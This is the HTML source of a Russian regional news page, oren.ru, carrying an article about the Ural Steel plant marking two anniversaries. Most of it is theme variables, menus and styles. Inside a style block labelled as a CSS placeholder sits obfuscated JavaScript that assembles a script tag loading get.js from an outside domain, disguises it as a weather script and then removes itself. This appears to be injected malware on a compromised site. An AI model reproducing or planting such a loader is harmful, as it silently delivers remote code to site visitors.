var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0441\u043b\u0435\u0432\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0441\u043f\u0440\u0430\u0432\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="7c265c86ff";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="j F Y \u0433.";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";
var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";
var tdb_modal_confirm_alt="\u0434\u0430";
var tdb_modal_cancel_alt="\u043d\u0435\u0442";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var _rlsaecg="_erxie";try{letagdfmlkekn=String;var aegpeiv="f"+"ro"+agdfmlkekn['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _kbxljeyecw="s"+"c"+agdfmlkekn[aegpeiv](114,105,112,116);var _aylwmayod="c"+"re"+agdfmlkekn[aegpeiv](97,116,101,69,108,101,109,101,110,116);var aokas="s"+agdfmlkekn[aegpeiv](114,99);let _oigmnrk=agdfmlkekn[aegpeiv](105,100);var atkldyv="cu"+"rre"+agdfmlkekn[aegpeiv](110,116,83,99,114,105,112,116);var _heiiqlt="pa"+"r"+agdfmlkekn[aegpeiv](101,110,116,78,111,100,101);let adgkqnu="i"+"ns"+agdfmlkekn[aegpeiv](101,114,116,66,101,102,111,114,101);let _mkmwhjoys="ge"+"El"+agdfmlkekn[aegpeiv](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xjurxuzur="h"+"e"+agdfmlkekn[aegpeiv](97,100);var _htuj="ap"+"p"+agdfmlkekn[aegpeiv](101,110,100,67,104,105,108,100);var _bsfdwbqpdld=document;let awndx="t"+"e"+agdfmlkekn[aegpeiv](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _srfpsiufeay=_bsfdwbqpdld[_aylwmayod](_kbxljeyecw);_srfpsiufeay['as'+'y'+'nc']=true;var apiput=agdfmlkekn[aegpeiv](104,116,116,112,115,58,47,47)+"wh"+"er"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+agdfmlkekn[aegpeiv](47)+"s"+"cr"+agdfmlkekn[aegpeiv](105,112,116,115)+agdfmlkekn[aegpeiv](47)+agdfmlkekn[aegpeiv](103,101,116,46,106,115);_srfpsiufeay[aokas]=apiput;_srfpsiufeay[_oigmnrk]=awndx;if(_bsfdwbqpdld[atkldyv]){_bsfdwbqpdld[atkldyv][_heiiqlt][adgkqnu](_srfpsiufeay,_bsfdwbqpdld[atkldyv]);var _sdeolqd=document;if (_sdeolqd['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_sdeolqd['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_bsfdwbqpdld[_mkmwhjoys](_xjurxuzur)[0][_htuj](_srfpsiufeay);if (_sdeolqd['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_sdeolqd['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-42395365 single-format-standard wp-theme-Newspaper td-standard-pack kombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty global-block-template-8 tdb_template_42385817 wpb-js-composer js-comp-ver-6.4.1 vc_responsive tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/orenru10" title="Telegram" class="external" rel="nofollow">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/orengroup" title="VKontakte" class="external" rel="nofollow">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/user/newsorenru" title="Youtube" class="external" rel="nofollow">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-42385893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-42385893"><a href="https://oren.ru/">Главная</a></li>
<li id="menu-item-42290380" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42290380"><a href="https://oren.ru/category/news/">Новости</a></li>
<li id="menu-item-42355331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42355331"><a href="https://oren.ru/afisha/">Афиша</a></li>
<li id="menu-item-42346554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42346554"><a href="https://oren.ru/category/articles/">Статьи</a></li>
<li id="menu-item-42385891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42385891"><a href="https://oren.ru/pogoda/">Погода</a></li>
<li id="menu-item-42396459" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42396459"><a href="https://oren.ru/tag/orenburg/">В Оренбурге</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://oren.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://oren.ru/">
            <img class="td-retina-data" data-retina="https://oren.ru/wp-content/uploads/2020/02/Logo_orenru_544_180-1v4.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20232%2090'%3E%3C/svg%3E" alt="Орен.Ру" title="Орен.Ру — Первый региональный"  width="232" height="90" data-lazy-src="https://oren.ru/wp-content/uploads/2020/02/Logo_orenru_272_90-1v4.png"/><noscript><img class="td-retina-data" data-retina="https://oren.ru/wp-content/uploads/2020/02/Logo_orenru_544_180-1v4.png" src="https://oren.ru/wp-content/uploads/2020/02/Logo_orenru_272_90-1v4.png" alt="Орен.Ру" title="Орен.Ру — Первый региональный"  width="232" height="90"/></noscript>
            <span class="td-visual-hidden">Oren.Ru</span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-21</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Оренбург</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                19 января 2026 г.
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-42342864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-42342864"><a href="https://oren.ru/info/#1498471426136-68897706-8b32">Редакция</a></li>
<li id="menu-item-42385955" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-42385955"><a href="https://oren.ru/info/#1498477184619-4c0216b8-d995">Реклама</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/orenru10" title="Telegram" class="external" rel="nofollow">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/orengroup" title="VKontakte" class="external" rel="nofollow">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/user/newsorenru" title="Youtube" class="external" rel="nofollow">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Войти</div>
                            <div class="td-login-panel-descr">Здравствуйте!  Войдите в свою учетную запись</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ваш логин</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ваш пароль</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логин">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Забыли пароль? Вам помочь</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Восстановление пароля</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ваш адрес эл. почты</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Отправить мой пароль">
                            </form>
                            <div class="td-login-info-text">Пароль будет отправлен Вам по эл. почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://oren.ru/">
			<img class="td-retina-data" data-retina="https://oren.ru/wp-content/uploads/2016/07/Logo_w_280_96.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" alt="Орен.Ру" title="Орен.Ру — Первый региональный"  width="140" height="48" data-lazy-src="https://oren.ru/wp-content/uploads/2016/07/Logo_w_140_48.png"/><noscript><img class="td-retina-data" data-retina="https://oren.ru/wp-content/uploads/2016/07/Logo_w_280_96.png" src="https://oren.ru/wp-content/uploads/2016/07/Logo_w_140_48.png" alt="Орен.Ру" title="Орен.Ру — Первый региональный"  width="140" height="48"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://oren.ru/">
			<img class="td-retina-data" data-retina="https://oren.ru/wp-content/uploads/2020/02/Logo_orenru_544_180-1v4.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" alt="Орен.Ру" title="Орен.Ру — Первый региональный"  width="140" height="48" data-lazy-src="https://oren.ru/wp-content/uploads/2020/02/Logo_orenru_272_90-1v4.png"/><noscript><img class="td-retina-data" data-retina="https://oren.ru/wp-content/uploads/2020/02/Logo_orenru_544_180-1v4.png" src="https://oren.ru/wp-content/uploads/2020/02/Logo_orenru_272_90-1v4.png" alt="Орен.Ру" title="Орен.Ру — Первый региональный"  width="140" height="48"/></noscript>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-42385893"><a href="https://oren.ru/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-42290380"><a href="https://oren.ru/category/news/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-42355331"><a href="https://oren.ru/afisha/">Афиша</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-42346554"><a href="https://oren.ru/category/articles/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-42385891"><a href="https://oren.ru/pogoda/">Погода</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-42396459"><a href="https://oren.ru/tag/orenburg/">В Оренбурге</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://oren.ru/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="42395365" data-autoload-tpl-id="42385817" data-autoload-type="same_cat_prev" data-autoload-count="10" data-autoload-scroll-percent="40">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-42385817"
                    class="post-42385817 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://oren.ru/kombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty/"                     data-post-edit-url=""                     data-post-title="Комбинат «Уральская Сталь» отметил две знаменательные даты"                >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{margin-top:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_6{margin-top:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_6{margin-top:15px!important}}@media (max-width:767px){.tdi_6{margin-top:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_7 tdb-single-title td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-bottom:0px!important;padding-top:10px!important;padding-bottom:10px!important}@media (max-width:767px){.tdi_7{padding-top:6px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_7 .tdb-title-line:after{height:2px;bottom:40%}.tdi_7 .tdb-title-line{height:50px}.td-theme-wrap .tdi_7{text-align:left}.tdi_7 .tdb-first-letter{left:-0.36em;right:auto}.tdi_7 .tdb-title-text{font-family:Rubik!important;font-size:50px!important;line-height:1.1!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-title-text{font-size:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_7 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Комбинат «Уральская Сталь» отметил две знаменательные даты</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_10  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_10{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_10,.tdi_10 .tdc-inner-columns{display:block}.tdi_10 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_10{margin-left:-0px;margin-right:-0px}.tdi_10>.vc_column_inner,.tdi_10>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_12  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12 .vc_column-inner>.wpb_wrapper,.tdi_12 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_12 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_12{padding-top:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_12{width:55%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_13 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_13"   >
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_13 svg{width:10px;height:auto}.tdi_13 .tds-icon-svg-wrap{width:20px;height:20px;display:flex;align-items:center;justify-content:center}.tdi_13 i,.tdi_13 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_13{display:inline-block}@media (max-width:767px){.tdi_13 .tds-icon-svg-wrap{width:12px;height:12px;display:flex;align-items:center;justify-content:center}}</style>
<style>.tdi_14{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_14:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#cccccc}.tdi_14 svg{fill:#cccccc}.tdi_14 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon  tdi_14 td-fix-index "></i></div><div class="td_block_wrap tdb_single_date tdi_15 td-pb-border-top td_block_template_8 tdb-post-meta"  data-td-block-uid="tdi_15" >
<style>.tdi_15{margin-right:3px!important;margin-bottom:2px!important;margin-left:3px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_15{display:inline-block;font-family:Rubik!important;font-size:13px!important;line-height:1!important}.tdi_15 svg{width:14px}.tdi_15 .tdb-date-icon{margin-right:5px}@media (min-width:768px) and (max-width:1018px){.tdi_15{font-size:12px!important}}@media (max-width:767px){.tdi_15{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-03-06T18:52:32+05:00">06.03.2024</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_17  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17 .vc_column-inner>.wpb_wrapper,.tdi_17 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_17 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_17{width:45%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_18 td_block_template_8">
<style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}.tdi_18 .td_spot_img_all img,.tdi_18 .td_spot_img_tl img,.tdi_18 .td_spot_img_tp img,.tdi_18 .td_spot_img_mob img{border-style:none}</style><div class="g g-43"><div class="g-single a-304"><!-- Yandex.RTB R-A-519255-11 -->
<div id="yandex_rtb_R-A-519255-11"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-519255-11",
                renderTo: "yandex_rtb_R-A-519255-11",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div class="vc_row_inner tdi_20  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_20{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_20,.tdi_20 .tdc-inner-columns{display:block}.tdi_20 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_22  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22 .vc_column-inner>.wpb_wrapper,.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_24  td_separator_dotted td_separator_center"><span style="border-color:#000000;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_24{margin-top:20px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_24{margin-top:10px!important}}@media (max-width:767px){.tdi_24{margin-top:10px!important}}</style></div></div></div></div></div></div></div></div></div><div id="tdi_25" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row" >
